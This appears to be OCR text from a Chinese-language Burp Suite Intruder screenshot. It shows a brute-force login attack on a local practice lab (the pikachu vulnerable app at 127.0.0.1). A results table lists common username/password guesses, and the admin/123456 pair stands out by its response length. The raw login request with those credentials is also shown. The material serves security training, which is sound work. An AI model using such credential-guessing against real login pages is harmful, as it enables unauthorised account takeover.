 攻击 保存 列
结果 目标 位置 有效载荷 选项
点这里自动排序，升序降序都可以
过滤器： 显示所有项目
?
请求 Payload1 Payload2 状态 错误 超时 长 userna... 评论
52 admin 123456 200 35057
0 200 35081
1 12345678 12345678 200 35081
2 admin 12345678 200 35081
3 admin888 12345678 200 35081
4 admin123 12345678 200 35081
5 1234567 12345678 200 35081
6 123456 12345678 200 35081
7 password 12345678 200 35081
8 password123 12345678 200 35081
9 Password 12345678 200 35081
10 Password123 12345678 200 35081
11 12345678 admin 200 35081
12 admin admin 200 35081
13 admin888 admin 200 35081
14 admin123 admin 200 35081
请求 响应
Raw 参数 头 Hex
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/pikaqiu/vul/burteforce/bf_form.php
Cookie:
Upgrade-Insecure-Requests: 1
username=admin&password=123456&submit=Login
? < + > 输入搜索字词 没有比赛
完成了